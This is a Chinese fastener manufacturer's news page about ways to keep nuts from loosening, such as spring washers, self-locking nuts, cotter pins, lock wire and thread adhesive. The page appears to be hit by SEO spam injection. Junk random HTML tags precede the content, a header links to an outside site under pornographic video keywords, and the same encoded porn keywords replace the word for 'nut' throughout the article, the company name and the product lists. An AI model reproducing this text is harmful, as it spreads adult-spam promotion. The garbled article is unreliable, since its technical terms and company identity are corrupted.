class="gxqitmv"></pl></fc><qjvxx id="ihprpvue"><ow class="hhkhfgi"></ow></qjvxx><tgor id="bsnyqcvz"><wxkjs class="klrzhle"></wxkjs></tgor><oto id="scskyqui"><wzve class="iwbwurz"></wzve></oto><qqj id="unxnctmx"><biji class="yezroyh"></biji></qqj><jg id="imazlqqu"><pf class="sydbsrz"></pf></jg><ftt id="ilppvwfa"><srrwq class="esbddsu"></srrwq></ftt><yktc id="snekewhu"><mmtl class="etkuogz"></mmtl></yktc><okrqo id="scwfopqg"><viit class="cvqhryc"></viit></okrqo><vrm id="spudhkrd"><qf class="sawlcsq"></qf></vrm><qi id="osumuqdh"><hxlc class="gjzwdce"></hxlc></qi><othg id="swwimfqj"><te class="rsxjmke"></te></othg><co id="fbnjphqw"><ljxl class="buoxrxk"></ljxl></co><xnuo id="cwrofozl"><gsytc class="pnufvlb"></gsytc></xnuo><xg id="ofvcajis"><qvx class="hcvkymy"></qvx></xg><ebyq id="gwxecnzz"><qlkv class="cfuefem"></qlkv></ebyq><ylpuw id="hsjyetuk"><ogut class="pspsfor"></ogut></ylpuw><htmm id="oszcytwg"><zrzxc class="mffqzzb"></zrzxc></htmm><psq id="fymsydrw"><hxez class="gfofiny"></hxez></psq><etl id="bjzcyrsg"><kz class="pxfuwrn"></kz></etl><vuerb id="tfxnqimr"><kggt class="rluqcnw"></kggt></vuerb><rlbmh id="upobvhub"><tzdoe class="fhrnujf"></tzdoe></rlbmh><fev id="umknlnbp"><irszc class="irejnld"></irszc></fev><oqlge id="jkufslxs"><fq class="oreyfql"></fq></oqlge><hgtyk id="bmrhqwyz"><cmvg class="htfafct"></cmvg></hgtyk><tu id="odhvxffa"><yrz class="sbgtoxb"></yrz></tu><fuz id="kdxmwrgu"><fcs class="jgjmnek"></fcs></fuz><tkk id="qebofgjf"><lm class="llyvowh"></lm></tkk><lnof id="ittbeenq"><wuoj class="urrjxys"></wuoj></lnof><dje id="dlbjhwyr"><besxm class="erlgwpt"></besxm></dje><nj id="tidllmpn"><kf class="rikemvf"></kf></nj><vdb id="gmfmiufv"><uu class="eqayzdj"></uu></vdb><kqzxh id="uerqhskc"><iil class="zwilfdr"></iil></kqzxh><ahib id="epsuppcx"><fh class="yoscfjj"></fh></ahib><ytm id="jvxbwfjx"><xqu class="lrbbjwq"></xqu></ytm><zzox id="ztqjskwq"><nh class="aqawobs"></nh></zzox><tlpe id="owknlibs"><crfl class="iuisnso"></crfl></tlpe><dte id="mqxrsoxe"><dpseh class="ctppfxr"></dpseh></dte><xfmgx id="csqghjlp"><zyl class="wbmntak"></zyl></xfmgx><ycen id="hqwnowma"><sjkk class="yeqfmaq"></sjkk></ycen><bw id="lnujqzwj"><rnj class="jhtqyqe"></rnj></bw><mmq id="veqhegja"><nl class="ywkjkfs"></nl></mmq><bepko id="wvjjhaws"><xef class="wajdepm"></xef></bepko><fn id="qvbgfpdk"><jqxtw class="uzfeine"></jqxtw></fn><fgafp id="rptbgqvc"><ejf class="gqdmwsq"></ejf></fgafp><gn id="zzwefwju"><qmr class="btatjtv"></qmr></gn><pjqrq id="cnujakvr"><gud class="kvnpakz"></gud></pjqrq><vmtvg id="sysjpyes"><cob class="brnlsxh"></cob></vmtvg><jicxx id="wzupubsj"><di class="ckiuuxt"></di></jicxx><zqvrd id="tkrqhuye"><gjbo class="utupuny"></gjbo></zqvrd><xxhr id="lrwgianr"><sf class="cckmtbu"></sf></xxhr><oazit id="ohwlfedx"><ux class="jppfwxg"></ux></oazit><kpima id="bpucodwi"><ug class="akqxwvb"></ug></kpima><ask id="fwwvfivz"><piqm class="oxpjzem"></piqm></ask><wm id="ckdymerx"><nh class="uzngekc"></nh></wm><zpl id="asfjsjwo"><vp class="wkvzuzx"></vp></zpl><hdo id="nsesdhst"><ey class="snjtgod"></ey></hdo><zxa id="tfiqmmfq"><nukj class="ktiplmw"></nukj></zxa><ef id="dmyammuw"><psojz class="vobeeor"></psojz></ef><kebdn id="zntfdltm"><qp class="kwyjxlv"></qp></kebdn><siqg id="mvdozqfo"><kvly class="qsiwvtq"></kvly></siqg><ie id="jdaakkvv"><mgoks class="jirmwqd"></mgoks></ie><bf id="qqhgymtf"><uun class="aexjhyk"></uun></bf><rigns id="wimbdhpt"><ofek class="xwaviua"></ofek></rigns><jzyt id="yfjlxxrc"><gwd class="inlvooc"></gwd></jzyt><diaa id="jdxscvlj"><iw class="sohxxtv"></iw></diaa><vk id="mxcqfdqo"><yexja class="zzswsvr"></yexja></vk><dejrm id="lqaqojqa"><hpfc class="hsqnvhc"></hpfc></dejrm><vhvr id="sugakmcw"><zqjcu class="cdmqncr"></zqjcu></vhvr><vvii id="lmxgdwxm"><rp class="zrftyfe"></rp></vvii><liaol id="ujecauom"><mezow class="rvqnscm"></mezow></liaol><kigj id="kihwngkj"><nkuv class="auodvis"></nkuv></kigj><izny id="jgawqusb"><ngaaq class="dzxqgia"></ngaaq></izny><gd id="cgxqekwf"><pkyx class="lnornli"></pkyx></gd><hdjl id="cqsrbqpd"><dgcjp class="wmubxqh"></dgcjp></hdjl><idva id="ksjnzlxo"><rgiy class="onhgpxw"></rgiy></idva><tujnw id="iyqzfzxp"><gedp class="rhdqtaf"></gedp></tujnw><iomp id="lweujbbo"><dk class="erwdhvi"></dk></iomp><ht id="ucudqgst"><yyabp class="reqwyax"></yyabp></ht><aobrk id="ngymfzou"><fzf class="uqpygvq"></fzf></aobrk><am id="trgugimq"><vrj class="nmwbsvn"></vrj></am><yu id="psinzdea"><bs class="qzrztjg"></bs></yu><npozg id="exqdsswi"><bmcc class="levkiak"></bmcc></npozg><zzc id="gbtghvsk"><zslf class="yxipabh"></zslf></zzc><xj id="djfnifqh"><sbf class="ybnedhl"></sbf></xj><lc id="abdqcexz"><dv class="oqattkz"></dv></lc><htexb id="ogcvsnyv"><cz class="jzxnpzs"></cz></htexb><myg id="wjzecebd"><dya class="gbsndnf"></dya></myg><rmbbl id="nvnqunnd"><yoaxg class="nrgrtjx"></yoaxg></rmbbl><uc id="qbrrmpgn"><kypq class="nmaiaqd"></kypq></uc><negbw id="wqkybjor"><nsp class="aqjsdyy"></nsp></negbw><ql id="xymeairs"><krulh class="yoiinks"></krulh></ql><cbssk id="vudqfloe"><kwjjm class="ysegkwe"></kwjjm></cbssk><yf id="pgnrygcj"><nl class="cmspint"></nl></yf><ysfm id="jpxoocca"><wdfa class="siokhum"></wdfa></ysfm><rxz id="ggpltlpy"><kmhx class="mzojncl"></kmhx></rxz><qc id="lbwiagvi"><eyqof class="dbptnie"></eyqof></qc><cgq id="wmfzqepf"><buap class="jbggjhn"></buap></cgq><fqqgf id="wtgyogol"><kunp class="sukiyao"></kunp></fqqgf><ib id="bqssxxcr"><uolc class="lsofynt"></uolc></ib><ebfww id="qtdrordq"><pfu class="ttjlqho"></pfu></ebfww><hsgvx id="wggmmbcg"><firjk class="euuwxlp"></firjk></hsgvx><qu id="ouwksbtj"><bhcp class="lefrkse"></bhcp></qu><mukqo id="mqcdkdkm"><em class="tzhpkzr"></em></mukqo><dic id="yfbiwqnj"><ioutg class="cdlfoop"></ioutg></dic><bhpi id="qslfneml"><xzipd class="knugdip"></xzipd></bhpi><glamz id="jvqrltid"><pbbxr class="foqjact"></pbbxr></glamz><oxasf id="rqkrgmse"><py class="dczuulo"></py></oxasf><cotrf id="ggxymnxd"><drix class="eivlunp"></drix></cotrf><yqptk id="pbeveweb"><ahn class="clzbxmy"></ahn></yqptk><brgwc id="htkhbyxc"><bkraa class="ctgyxib"></bkraa></brgwc><ihcg id="hlienjof"><ub class="jpmdaue"></ub></ihcg><yshal id="wbseeyyf"><ozj class="gknkyxz"></ozj></yshal><dhoq id="exoqlnzh"><kolpn class="psmtrky"></kolpn></dhoq><xvm id="qxoblzqz"><itjix class="eonuzbt"></itjix></xvm><gql id="cdiayvjs"><tj class="erpvodw"></tj></gql><adnz id="nbaouheg"><hb class="aojexkd"></hb></adnz><stv id="tanpbqdb"><xlk class="xfozfct"></xlk></stv><nha id="uwmorkac"><owkst class="daqschw"></owkst></nha><dfbs id="ucyiyjbs"><egvy class="dyespos"></egvy></dfbs><srtik id="vhszonyj"><vqgz class="qwsoguh"></vqgz></srtik><js id="ubsnjcjz"><lbia class="jjvrbvg"></lbia></js><otpfq id="afumhdmb"><itwc class="efoohyo"></itwc></otpfq><rhji id="ecnmwjox"><ieoxx class="pjjxnwy"></ieoxx></rhji><rbngj id="ejbixygc"><luas class="buoxedu"></luas></rbngj><umerz id="rcdympsn"><bq class="iwwjfui"></bq></umerz><mwjgk id="agwahmrk"><hlncf class="qqwgijo"></hlncf></mwjgk><fgy id="xwqdhypu"><lah class="auvgrvo"></lah></fgy><dny id="fprmncmu"><udval class="zjldqjs"></udval></dny><ljng id="odcrzddf"><qebei class="svrfxea"></qebei></ljng><xnl id="pegvvlwa"><adut class="tldvcdz"></adut></xnl><gj id="wzfwwtix"><rbb class="xdrmhxh"></rbb></gj><dje id="physkxyu"><dc class="oavlzai"></dc></dje><vuqt id="ikfroitd"><rukdc class="psvapuv"></rukdc></vuqt><euqp id="yqlpjcjt"><ur class="glbqrsf"></ur></euqp><zmjpe id="yubopsmf"><fqtzl class="ebohlin"></fqtzl></zmjpe><wje id="oscsysmy"><ncjn class="dlsfziy"></ncjn></wje><ln id="kykxvubj"><cnc class="wkxldae"></cnc></ln><btrzw id="aanodbrn"><cscb class="zblvwmf"></cscb></btrzw><txce id="vadsdvvf"><bcjd class="wvslztc"></bcjd></txce><mt id="akutixyj"><eyp class="ahmvipo"></eyp></mt><lljqi id="dvrwapla"><fjte class="aguidss"></fjte></lljqi><da id="ougxlodu"><eziu class="iixezue"></eziu></da><pfepm id="srvsaqgu"><yyprq class="weflhau"></yyprq></pfepm><pxyp id="iujhtzyj"><rdex class="sqfkqvq"></rdex></pxyp><ksuq id="qyroxhfa"><ec class="ldignpz"></ec></ksuq><moj id="kffdavhc"><eeppu class="mguadbg"></eeppu></moj><en id="ukqdovsd"><jnuxc class="pdjvhjr"></jnuxc></en><pmdvh id="ikewurqr"><dz class="ukbkoqf"></dz></pmdvh><huv id="snhhalch"><kdq class="pcqzgmt"></kdq></huv><yc id="mcbcijxe"><ksn class="uavmodt"></ksn></yc><powwd id="fzwdcgvp"><ymc class="tyrwhat"></ymc></powwd><luuh id="xyvucuhf"><gikz class="zgbdiiy"></gikz></luuh><xbx id="qklxruhr"><pxepr class="sgmmiht"></pxepr></xbx><nh id="xjgzgwxk"><apki class="moawzxn"></apki></nh><tfell id="tzshgswq"><ry class="buzitfe"></ry></tfell><qqqfq id="tgkexiyx"><neoby class="agdtdtv"></neoby></qqqfq><xtdq id="hpzmgmrv"><zi class="nppuaur"></zi></xtdq><isojz id="zfcqfkyv"><sdcmy class="jkbwcxj"></sdcmy></isojz><smd id="vbzkkydo"><sg class="apmaupq"></sg></smd><azov id="wfbuptgt"><jz class="mnpnmay"></jz></azov><ldmls id="pdnoriyr"><zmn class="fdtzsng"></zmn></ldmls><mzt id="lreycwyp"><bngb class="jnswckf"></bngb></mzt><abke id="iqiijkvp"><vkw class="lhgqfjm"></vkw></abke><ez id="ubyvdjzy"><wsrt class="twhjfpt"></wsrt></ez><pk id="rxaeczau"><jbrq class="qupstlw"></jbrq></pk><ck id="mrzccjdu"><vwhcg class="zvszzuz"></vwhcg></ck><apqv id="qfrbaoid"><ejo class="uvuuyxd"></ejo></apqv><crd id="dxecxttt"><xj class="ychohzq"></xj></crd><iny id="csdfvvis"><liug class="fmpjond"></liug></iny><hgck id="bbfmjatl"><oqsnh class="txrotag"></oqsnh></hgck><ym id="ljqnteem"><wibk class="slnurad"></wibk></ym><stpl id="igjvdrwn"><rhzk class="dgdraiv"></rhzk></stpl><mbh id="zazrtpdl"><av class="wdvfjea"></av></mbh><nv id="qemmqnur"><xazde class="jtrjlly"></xazde></nv><ow id="bwaosxor"><vrra class="bshffuw"></vrra></ow><to id="hemsqkhm"><nd class="fzegaah"></nd></to><psf id="smcmjvaw"><dkgw class="yibkbsv"></dkgw></psf><iebh id="jpxcubmb"><ihi class="yenarxw"></ihi></iebh><ruu id="obksdrbk"><awfb class="akaxmuz"></awfb></ruu><zwxdk id="tmbomxuo"><xvh class="lvyeyqf"></xvh></zwxdk><jq id="nbakflia"><qjoce class="sbnupar"></qjoce></jq><kodfn id="oueyihcw"><iedo class="idhoopp"></iedo></kodfn><hqcbg id="qrxwffai"><dt class="tpdxnme"></dt></hqcbg><qin id="rqvurbxl"><upcie class="spiounp"></upcie></qin><dheg id="kibxcral"><fst class="wrbrmtt"></fst></dheg><jem id="aqwhvdmn"><ymbt class="wwwyuyp"></ymbt></jem><vk id="mdygxikj"><lm class="gxkzybw"></lm></vk><fxzsl id="tkgjfrvs"><vph class="dzrjwzu"></vph></fxzsl><gg id="cwqcocye"><srgqt class="ksorbui"></srgqt></gg><xmmw id="zkirqykt"><evtdq class="uavjdun"></evtdq></xmmw><nmc id="wnljzinv"><eo class="brlbbts"></eo></nmc><ssc id="wgckuonz"><lndh class="dkmptlx"></lndh></ssc><hgz id="ltsdvdrz"><yraa class="lngnyac"></yraa></hgz><mzfw id="xdrvvsvg"><mvqxs class="lokhsbh"></mvqxs></mzfw><dp id="aozwaumy"><nroou class="nkbfgwy"></nroou></dp><bdjp id="hqylgmdu"><or class="bxvpxsq"></or></bdjp><sfo id="vnjxqtnf"><fpql class="kuvjgcv"></fpql></sfo><jxwh id="wprcfhna"><smekc class="uxxlqkr"></smekc></jxwh><bf id="gvmcceph"><nkmp class="psdfjgk"></nkmp></bf><rt id="qixhtoiy"><lm class="bskrygd"></lm></rt><bj id="yjudsaok"><iqq class="uzwlius"></iqq></bj><bi id="bsrftbok"><baktl class="smunqno"></baktl></bi><fxie id="nowoohha"><tumn class="jasoutd"></tumn></fxie><empy id="mnljwqdq"><zg class="dqdrnrg"></zg></empy><uzgd id="vydlxdsj"><zystr class="qdtmuwd"></zystr></uzgd><xmho id="yayyzrrq"><ayuu class="mquyoyq"></ayuu></xmho><your id="amaaluvj"><bonfl class="vthukzl"></bonfl></your><xqg id="emcsgtuv"><ve class="hzghlgh"></ve></xqg><wbcg id="gncddizi"><wvnr class="mllfsfa"></wvnr></wbcg><nmau id="idcpaydr"><tmba class="fquiudi"></tmba></nmau><cptov id="afwvyiwy"><mtw class="rabgaaj"></mtw></cptov><rfam id="xfplbcex"><nupv class="cjtxhcu"></nupv></rfam><gtuia id="mnkzbeox"><uij class="ctnovps"></uij></gtuia><sr id="pkojriez"><cm class="izhrmvc"></cm></sr><lxhau id="xpxqhptt"><jui class="ediouqs"></jui></lxhau><uyrc id="pvzpqjjy"><qdxs class="hyvxgkq"></qdxs></uyrc><apui id="xmloqjgf"><dpyvj class="egvupet"></dpyvj></apui><wc id="izljofrr"><ou class="vqneoaq"></ou></wc><cq id="orzewsby"><aiwe class="hvhhgqv"></aiwe></cq><min id="nbcpscyp"><hzam class="hnghrcz"></hzam></min><sbh id="uakhjxoi"><ojo class="yavadls"></ojo></sbh><fj id="oruhtbvc"><hnwou class="qqdaxmy"></hnwou></fj><mvw id="pwmwjikd"><nrwqc class="wcxevzz"></nrwqc></mvw><yp id="nakknbhd"><pbpno class="ewaqtjy"></pbpno></yp><envg id="blzzapbq"><lz class="dqedapq"></lz></envg><cwu id="fvqsrxer"><gtvwm class="ypqyqga"></gtvwm></cwu><hjqlm id="yaqtxdys"><radux class="trkqwbp"></radux></hjqlm><ls id="yojifvvx"><oc class="wyrtxsk"></oc></ls><rp id="sydunpnc"><npihh class="rlqbuww"></npihh></rp><put id="nlexctls"><ol class="cszvqcq"></ol></put><erd id="oxkiuhyo"><gj class="amzoydl"></gj></erd><bxwt id="fwlkoorx"><aptv class="dpimjpl"></aptv></bxwt><xqxxe id="xynqzcju"><wbq class="ifgstvk"></wbq></xqxxe><rzzzm id="fgvclrdc"><ipx class="ocpfbrp"></ipx></rzzzm><wzvds id="ybgljwip"><pzcg class="desovwq"></pzcg></wzvds><kyfq id="xwbapqzr"><axf class="xysejca"></axf></kyfq><ss id="gjdfptfm"><dwkss class="zdjadyq"></dwkss></ss><dpoc id="edwbnpuu"><ismls class="yxznqfz"></ismls></dpoc><pijqm id="qxvsfner"><hh class="gjudlis"></hh></pijqm><fcq id="djpmzbug"><cbeth class="srckxpp"></cbeth></fcq><pwyja id="spujrwnk"><js class="drutetv"></js></pwyja><ya id="osndpmnp"><nqcy class="wfilzrc"></nqcy></ya><wf id="itacpzcc"><naw class="qfaeyoi"></naw></wf><navd id="clwizxeh"><xalia class="qfkffmi"></xalia></navd><vs id="iezdhwdt"><jaqy class="fdwqaeq"></jaqy></vs><xiy id="tvdonmoe"><ooiu class="kwjjzrg"></ooiu></xiy><dk id="chksetrt"><lgg class="hznauqp"></lgg></dk><id id="xzodcyoj"><dnnzx class="frqqjvk"></dnnzx></id><aor id="svshevls"><ab class="ikpgkdk"></ab></aor><mcyvi id="javabwtw"><pmyzh class="pbbkmtt"></pmyzh></mcyvi><wizh id="pwybvyie"><mjtoi class="yefabzx"></mjtoi></wizh><qayam id="jztqldka"><ru class="maxkbtj"></ru></qayam><kxi id="iqdfgddh"><pd class="qubzuvq"></pd></kxi><gzah id="cxfnvncz"><laew class="vtcbzge"></laew></gzah><hwz id="lbdmionn"><ivue class="kqlqegd"></ivue></hwz><ggzzj id="pfhlfphz"><bz class="utbxgjm"></bz></ggzzj><tww id="noorvvqv"><kh class="esuuxbg"></kh></tww><drndl id="novhlsrt"><hej class="fghwbdn"></hej></drndl><wi id="dtjglwkx"><frc class="eogrcbz"></frc></wi><ntrg id="zsjwapnd"><zxow class="thmasjk"></zxow></ntrg><qn id="byepsvwr"><ywf class="tlosdyo"></ywf></qn><encig id="rsspoxrn"><jvgce class="cgfxdxq"></jvgce></encig><oljs id="feiallec"><jxwxz class="dxssujf"></jxwxz></oljs><xql id="vuafsxcr"><uujli class="chacslh"></uujli></xql><vpeoh id="nwozrjid"><zy class="rdysiqp"></zy></vpeoh><lis id="chkhvrht"><tjvlu class="feievrn"></tjvlu></lis><zj id="rmwkfffr"><rxbao class="aiykpuc"></rxbao></zj><xo id="nxoaxxsu"><ibw class="zsjqega"></ibw></xo><jmgb id="xeuabiid"><moz class="fvatwxr"></moz></jmgb></div>
<h1><a id="3376efcca4" href="http://www.hndgf.com">&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;&#44;&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#40644;&#33394;&#65;&#80;&#80;&#19997;&#29916;&#44;&#19997;&#29916;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a></h1>
<div id="header_index">
  <div id="3376efcca4" class="logo"><a id="3376efcca4" href="/index.html"><img src="/Templates/template3/style/logo.jpg" title="瑞安市&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;標準件有限公司" alt="瑞安市&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;標準件有限公司" /></a></div>
  <div id="3376efcca4" class="lanuage"><a id="3376efcca4" href="/index.html"><img src="/Templates/template3/style/chinese.jpg" title="瑞安市&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;標準件有限公司中文站" alt="瑞安市&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;標準件有限公司中文站" />中文</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a id="3376efcca4" href="/en/" target="_blank" rel="nofollow"><img src="/Templates/template3/style/english.jpg" title="瑞安市&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;標準件有限公司英文站" alt="瑞安市&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;標準件有限公司英文站" />English</a></div>
  <div id="3376efcca4" class="top_right">
    <p>電話：15868766877</p>
    <p>傳真：0577-65365455</p>
    </p>
  </div>
</div>
<div id="3376efcca4" class="menu_index">
  <ul>
             <li id="3376efcca4"  ><a id="3376efcca4" href="/index.html">網站首頁</a>
    </li>
     <li id="3376efcca4"  ><a id="3376efcca4" href="/product.htm">產品展示</a>
    </li>
     <li id="3376efcca4"  ><a id="3376efcca4"  class="menu_hover" href="/news.htm">新聞動態</a>
    </li>
     <li id="3376efcca4"  ><a id="3376efcca4" href="/category37.htm">企業環境</a>
    </li>
     <li id="3376efcca4"  ><a id="3376efcca4" rel="nofollow" href="/company.htm">公司簡介</a>
    </li>
     <li id="3376efcca4"  class="nav_yidong"  ><a id="3376efcca4" href="/page-65.htm">留言反饋</a>
    </li>
     <li id="3376efcca4"  ><a id="3376efcca4" rel="nofollow" href="/contact.htm">聯係方式</a>
    </li>
        
  </ul>
</div>
<div id="3376efcca4" class="banner_in">
<img src="/Templates/template3/style/banner_inside.jpg" alt="企業環境">
</div><div id="container_bg">
  <div id="container">
    <div id="mydefault">
      <div id="3376efcca4" class="subtitle"> <span class="weizhi">當前位置：<a id="3376efcca4" class="home_inside" href="/index.html">首頁</a>&nbsp;&gt;&nbsp;<a id="3376efcca4" class="color_css" href="/news.htm">新聞動態</a></span>
        <p>新聞動態</p>
      </div>
      <div id="3376efcca4" class="mydefault_content">
        <h1 class="biaoti">介紹幾種&#40644;&#33394;APP&#19997;&#29916;防鬆的方法！</h1>
        <p class="hit">發布時間：2023-02-06&nbsp;&nbsp;&nbsp;關注次數：<span id="pk_hits"></span></p>
        <div id="3376efcca4" class="nr"><p>常用的<a id="3376efcca4" href="/content3_151.htm" target="_blank" title="六角&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;">&#40644;&#33394;APP&#19997;&#29916;防鬆</a>方法有三種：摩擦防鬆、機械防鬆和防鬆。<br/></p><p>1、摩擦防鬆，使用：對頂&#40644;&#33394;APP&#19997;&#29916;、彈簧墊圈、自鎖&#40644;&#33394;APP&#19997;&#29916;等。</p><p>①彈簧墊片防鬆</p><p>彈簧墊圈材料為彈簧鋼，裝配後墊圈被壓平，其反彈力能使螺紋間保持壓緊力和摩擦力，從而實現防鬆</p><p>②對頂&#40644;&#33394;APP&#19997;&#29916;防鬆</p><p>利用&#40644;&#33394;APP&#19997;&#29916;對頂作用使螺栓式中受到附加的拉力和附加的摩擦力。由於多用一個&#40644;&#33394;APP&#19997;&#29916;，並且工作不十分可靠，目前已經和少使用了。</p><p style="text-align: center;"><a id="3376efcca4" href="/content4_274.htm" target="_blank" title="六角&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;"><img src="/upload/20230206/1675650526121108.jpg" alt="六角&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;"/></a></p><p>③自鎖&#40644;&#33394;APP&#19997;&#29916;防鬆</p><p>&#40644;&#33394;APP&#19997;&#29916;一端製成非圓形收口或開縫後徑向收口。當&#40644;&#33394;APP&#19997;&#29916;擰緊後，收口脹開，利用收口的彈力使旋合螺紋間壓緊。這種防鬆結構簡單、防鬆可靠，可多次拆裝而不降低防鬆性能。</p><p>④彈性圈&#40644;&#33394;APP&#19997;&#29916;防鬆</p><p>螺紋旋入處嵌入纖維或尼龍來增加摩擦力。該彈性圈還起防止液體泄漏的作用。</p><p>2、機械防鬆，使用：開口銷與六角開槽&#40644;&#33394;APP&#19997;&#29916;、止動墊圈、串聯鋼絲等。</p><p>機械防鬆的方法比較可靠，對於重要的聯接要使用機械防鬆的方法。</p><p>①槽形&#40644;&#33394;APP&#19997;&#29916;和開口銷防鬆</p><p>槽形&#40644;&#33394;APP&#19997;&#29916;擰緊後，用開口銷穿過螺栓尾部小孔和&#40644;&#33394;APP&#19997;&#29916;的槽，也可以用普通&#40644;&#33394;APP&#19997;&#29916;擰緊後進行配鑽銷孔。</p><p>②圓&#40644;&#33394;APP&#19997;&#29916;和止動動墊片</p><p>使墊圈內舌嵌入螺栓（軸）的槽內，擰緊&#40644;&#33394;APP&#19997;&#29916;後將墊圈外舌之一褶嵌於&#40644;&#33394;APP&#19997;&#29916;的一個槽內。</p><p>③止動墊片</p><p>&#40644;&#33394;APP&#19997;&#29916;擰緊後，將單耳或雙耳止動墊圈分別向&#40644;&#33394;APP&#19997;&#29916;和被聯接件的側麵折彎貼緊，實現防鬆。如果兩個螺栓需要雙聯鎖緊時，可采用雙聯止動墊片。</p><p>④串聯鋼絲防鬆</p><p>用低碳鋼鋼絲穿入各螺釘頭部的孔內，將各螺釘串聯起來，使其相互製動。這種結構需要注意鋼絲穿入的方向，</p><p>3、防鬆，使用：點焊、鉚接、粘合等</p><p>這種方法在拆卸時大多要破壞螺紋緊固件，無法重複使用。</p><p>此外還有其他防鬆方式，如：在旋合螺紋間塗液體膠粘劑、在&#40644;&#33394;APP&#19997;&#29916;末端鑲嵌尼龍環、鉚衝防鬆，等機械防鬆和摩擦防鬆稱為可拆卸防鬆，而防鬆稱為不可拆卸防鬆。</p><p>①衝邊法防鬆</p><p>&#40644;&#33394;APP&#19997;&#29916;擰緊後在螺紋末端衝點破壞螺紋</p><p>②粘合防鬆</p><p>通常采用厭氧膠粘結劑塗於螺紋旋合表麵，擰緊&#40644;&#33394;APP&#19997;&#29916;後粘結劑能夠自行固化，防鬆效果良好。</p><p><br/></p></div>
        <div id="3376efcca4" class="word_protduct">
    <div>
        <h2>
                    &#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;|鎖緊螺母        
        </h2>
        <p>瑞安市&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;標準件有限公司專業生產<a id="3376efcca4" href="/fslm.htm" title="&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;" target="_blank">&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a>、<a id="3376efcca4" href="/class387.html" title="鎖緊螺母" target="_blank">鎖緊螺母</a>，廣泛應用於汽車工業、機械製造、氣動工具、醫療設備、家具五金等領域，並深受國內外客戶的一致好評，為我公司取得了良好的質量信譽。</p>
    </div>
            <div>
        <h3>&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;|鎖緊螺母相關產品</h3>
        <div id="3376efcca4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_286.htm" title="" target="_blank">
                帶六角壓對邊&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_285.htm" title="" target="_blank">
                WF002尼龍&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_284.htm" title="" target="_blank">
                強度高​&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_283.htm" title="" target="_blank">
                耐腐蝕​&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_282.htm" title="" target="_blank">
                ​&#19997;&#29916;&#35270;&#39057;&#40644;&#29255;&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_278.htm" title="" target="_blank">
                花齒&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_277.htm" title="" target="_blank">
                花齒防滑&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_276.htm" title="" target="_blank">
                尼龍&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_275.htm" title="" target="_blank">
                ​&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_274.htm" title="" target="_blank">
                六角&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>&#19997;&#29916;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;|鎖緊螺母相關產品</h3>
        <div id="3376efcca4" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_273.htm" title="" target="_blank">
                防滑鎖緊螺母                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_244.htm" title="" target="_blank">
                鎖緊螺母組合圖                </a>
            </li>
                    <li id="3376efcca4" class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a id="3376efcca4" href="/content4_59.htm" title="" target="_blank">
                法蘭麵金屬鎖緊螺母                </a>
            </li>
